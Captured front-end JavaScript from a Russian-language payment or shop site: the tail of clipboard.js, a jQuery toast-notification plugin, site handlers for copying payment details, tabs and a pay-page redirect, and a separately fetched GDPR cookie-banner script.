either "copy" or "cut"')},get:function e(){return this._action}},{key:"target",set:function e(t){if(void 0!==t){if(!t||"object"!==("undefined"==typeof t?"undefined":r(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function e(){return this._target}}]),e}();e.exports=c})},{select:5}],8:[function(t,n,o){!function(i,r){if("function"==typeof e&&e.amd)e(["module","./clipboard-action","tiny-emitter","good-listener"],r);else if("undefined"!=typeof o)r(n,t("./clipboard-action"),t("tiny-emitter"),t("good-listener"));else{var a={exports:{}};r(a,i.clipboardAction,i.tinyEmitter,i.goodListener),i.clipboard=a.exports}}(this,function(e,t,n,o){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e,t){var n="data-clipboarder-"+e;if(t.hasAttribute(n))return t.getAttribute(n)}var u=i(t),s=i(n),f=i(o),d=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),h=function(e){function t(e,n){r(this,t);var o=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return o.resolveOptions(n),o.listenClick(e),o}return c(t,e),d(t,[{key:"resolveOptions",value:function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof t.action?t.action:this.defaultAction,this.target="function"==typeof t.target?t.target:this.defaultTarget,this.text="function"==typeof t.text?t.text:this.defaultText}},{key:"listenClick",value:function e(t){var n=this;this.listener=(0,f.default)(t,"click",function(e){return n.onClick(e)})}},{key:"onClick",value:function e(t){var n=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new u.default({action:this.action(n),target:this.target(n),text:this.text(n),trigger:n,emitter:this})}},{key:"defaultAction",value:function e(t){return l("action",t)}},{key:"defaultTarget",value:function e(t){var n=l("target",t);if(n)return document.querySelector(n)}},{key:"defaultText",value:function e(t){return l("text",t)}},{key:"destroy",value:function e(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],n="string"==typeof t?[t]:t,o=!!document.queryCommandSupported;return n.forEach(function(e){o=o&&!!document.queryCommandSupported(e)}),o}}]),t}(s.default);e.exports=h})},{"./clipboard-action":7,"good-listener":4,"tiny-emitter":6}]},{},[8])(8)});

/*
	* Copyright 2010 akquinet
	* Licensed under the Apache License, Version 2.0 (the "License");
	* you may not use this file except in compliance with the License.
	* You may obtain a copy of the License at
	*
	*   http://www.apache.org/licenses/LICENSE-2.0
	*
	* Unless required by applicable law or agreed to in writing, software
	* distributed under the License is distributed on an "AS IS" BASIS,
	* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
	* See the License for the specific language governing permissions and
	* limitations under the License.
*/

/**
	*  This JQuery Plugin will help you in showing some nice Toast-Message like notification messages. The behavior is
	*  similar to the android Toast class.
	*  You have 4 different toast types you can show. Each type comes with its own icon and colored border. The types are:
	*  - notice
	*  - success
	*  - warning
	*  - error
	*
	*  The following methods will display a toast message:
	*
	*   $().toastmessage('showNoticeToast', 'some message here');
	*   $().toastmessage('showSuccessToast', "some message here");
	*   $().toastmessage('showWarningToast', "some message here");
	*   $().toastmessage('showErrorToast', "some message here");
	*
	*   // user configured toastmessage:
	*   $().toastmessage('showToast', {
	*      text     : 'Hello World',
	*      sticky   : true,
	*      position : 'top-right',
	*      type     : 'success',
	*      close    : function () {console.log("toast is closed ...");}
	*   });
	*
	*   To see some more examples please have a look into the Tests in src/test/javascript/ToastmessageTest.js
	*
	*   For further style configuration please see corresponding css file: jquery-toastmessage.css
	*
	*   This plugin is based on the jquery-notice (http://sandbox.timbenniks.com/projects/jquery-notice/)
	*   but is enhanced in several ways:
	*
	*   configurable positioning
	*   convenience methods for different message types
	*   callback functionality when closing the toast
	*   included some nice free icons
	*   reimplemented to follow jquery plugin good practices rules
	*
	*   Author: Daniel Bremer-Tonn
**/

(function($)
{
	var settings = {
		inEffect: 			{opacity: 'show'},	// in effect
		inEffectDuration: 	600,				// in effect duration in miliseconds
		stayTime: 			3000,				// time in miliseconds before the item has to disappear
		text: 				'',					// content of the item. Might be a string or a jQuery object. Be aware that any jQuery object which is acting as a message will be deleted when the toast is fading away.
		sticky: 			false,				// should the toast item sticky or not?
		type: 				'notice', 			// notice, warning, error, success
		position:           'top-right',        // top-left, top-center, top-right, middle-left, middle-center, middle-right ... Position of the toast container holding different toast. Position can be set only once at the very first call, changing the position after the first call does nothing
		closeText:          '',                 // text which will be shown as close button, set to '' when you want to introduce an image via css
		close:              null                // callback function when the toastmessage is closed
	};
	
    var methods = {
        init : function(options)
		{
			if (options) {
                $.extend( settings, options );
			}
		},
		
        showToast : function(options)
		{
			var localSettings = {};
            $.extend(localSettings, settings, options);
			
			// declare variables
            var toastWrapAll, toastItemOuter, toastItemInner, toastItemClose, toastItemImage;
			
			toastWrapAll	= (!$('.toast-container').length) ? $('<div></div>').addClass('toast-container').addClass('toast-position-' + localSettings.position).appendTo('body') : $('.toast-container');
			toastItemOuter	= $('<div></div>').addClass('toast-item-wrapper');
			toastItemInner	= $('<div></div>').hide().addClass('toast-item toast-type-' + localSettings.type).appendTo(toastWrapAll).html($('<p>').append (localSettings.text)).animate(localSettings.inEffect, localSettings.inEffectDuration).wrap(toastItemOuter);
			toastItemClose	= $('<div></div>').addClass('toast-item-close').prependTo(toastItemInner).html(localSettings.closeText).click(function() { $().toastmessage('removeToast',toastItemInner, localSettings) });
			toastItemImage  = $('<div></div>').addClass('toast-item-image').addClass('toast-item-image-' + localSettings.type).prependTo(toastItemInner);
			
            if(navigator.userAgent.match(/MSIE 6/i))
			{
		    	toastWrapAll.css({top: document.documentElement.scrollTop});
			}
			
			if(!localSettings.sticky)
			{
				setTimeout(function()
				{
					$().toastmessage('removeToast', toastItemInner, localSettings);
				},
				localSettings.stayTime);
			}
            return toastItemInner;
		},
		
        showNoticeToast : function (message)
        {
            var options = {text : message, type : 'notice'};
            return $().toastmessage('showToast', options);
		},
		
        showSuccessToast : function (message)
        {
            var options = {text : message, type : 'success'};
            return $().toastmessage('showToast', options);
		},
		
        showErrorToast : function (message)
        {
            var options = {text : message, type : 'error'};
            return $().toastmessage('showToast', options);
		},
		
        showWarningToast : function (message)
        {
            var options = {text : message, type : 'warning'};
            return $().toastmessage('showToast', options);
		},
		
		removeToast: function(obj, options)
		{
			obj.animate({opacity: '0'}, 600, function()
			{
				obj.parent().animate({height: '0px'}, 300, function()
				{
					obj.parent().remove();
				});
			});
            // callback
            if (options && options.close !== null)
            {
                options.close();
			}
		}
	};
	
    $.fn.toastmessage = function( method ) {
		
        // Method calling logic
        if ( methods[method] ) {
			return methods[ method ].apply( this, Array.prototype.slice.call( arguments, 1 ));
			} else if ( typeof method === 'object' || ! method ) {
			return methods.init.apply( this, arguments );
			} else {
			$.error( 'Method ' +  method + ' does not exist on jQuery.toastmessage' );
		}
	};
	
	
	function createClip(SourceTextElId)
	{
		
		
		var clipboard = new Clipboard('.'+SourceTextElId);
		
		clipboard.on('success', function(e) {
			// console.log('Action:', e.action);
			// console.log('Text:', e.text);
			// console.log('Trigger:', e.trigger);
			var msg = e.text + ' скопировано в буфер обмена';
			showme(msg);
			e.clearSelection();
		});
		
		
	}
	

	$(function(){
		createClip('copyfund')
		createClip('copybill')
			// createClip('abf-totalbtc');
	// createClip('abf-input-address');
	})
})(jQuery);

function showme(data) {
    $().toastmessage('showToast', {
        text: data,
        sticky: false,
        position: 'top-right',
        type: 'success'
	});
}




$( document ).ready(function() {
    $('.tab-nav').delegate('li:not(.cur)', 'click', function() {
        $(this).addClass('cur').siblings().removeClass('cur').parents().find('.tab-box').hide().removeClass('cur').eq($(this).index()).addClass('cur').fadeIn(500);
	});
});

$( document ).ready(function() {
  $('[data-toggle="modal"]').click(function(event) {

$('#item-selected > option[value="4"]').remove();
$('#item-selected').trigger('change');
  });
  
  });

function goToPayPage(id,statusP){

						 if($("meta[lang_cart]").length == 1){
      
      var path = '/en';
    }
    else{
      
           var path = '';
    }	

					if(statusP == 1){		
					var url_page = path+'/paypage/'+id;
					location=url_page;
					document.location.href=url_page;
					location.replace(url_page);
					window.location.reload(url_page);
					document.location.replace(url_page);
					throw 'Required input! ';
					}
					else{
						
						return true;
					}
					
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rawcdn.githack.com/andrey-reznik/gdpr/08303f97ca19e989b43971ec7318a6365d0aa008/gdpr.min.js
body_size: 703
content:
document.addEventListener("DOMContentLoaded",function(){if("true"!==function(e){let t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0}("gdpr-b308c99f-accepted")){!function(){const e=".gdpr{position:fixed;z-index:100;bottom:150px;right:10px;background-color:#483d8b;color:#fff;width:300px;padding:10px;border-radius:5px;box-sizing:border-box;font-family:Calibri,Candara,Segoe,'Segoe UI',Optima,Arial,sans-serif;font-style:normal;font-variant:normal;font-size:14px;display:flex;flex-direction:column}.gdpr p{margin:0;padding:0}.gdpr button{background-color:#1eace1;border-radius:5px;border:none;padding:3px 8px;cursor:pointer;font-family:Calibri,Candara,Segoe,'Segoe UI',Optima,Arial,sans-serif;font-style:normal;font-variant:normal;font-size:14px;color:#fff;margin-left:auto}",t=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");n.type="text/css",n.styleSheet?n.styleSheet.cssText=e:n.appendChild(document.createTextNode(e));t.appendChild(n)}(),function(){const e=document.createElement("div");e.className="gdpr",e.id="gdpr-message",e.style.display="none";const t=document.createElement("p");t.innerHTML='Продолжая использовать сайт, вы подтверждаете свое согласие на использование cookie. Для корректного отображения сайта рекомендуется очистить cookie на странице <a href="chrome://settings/siteData?searchSubpage=gamesforfarm.com">chrome://settings/siteData?searchSubpage=gamesforfarm.com</a>';const n=document.createElement("button");n.id="gdpr-accept",n.innerText="ОК",e.appendChild(t),e.appendChild(n),(document.body||document.getElementsByTagName("body")[0]).appendChild(e)}();const e=document.getElementById("gdpr-message");e.style.display="flex",document.getElementById("gdpr-accept").addEventListener("click",function(t){document.cookie="gdpr-b308c99f-accepted=true;secure;samesite=strict;",e.style.display="none"})}});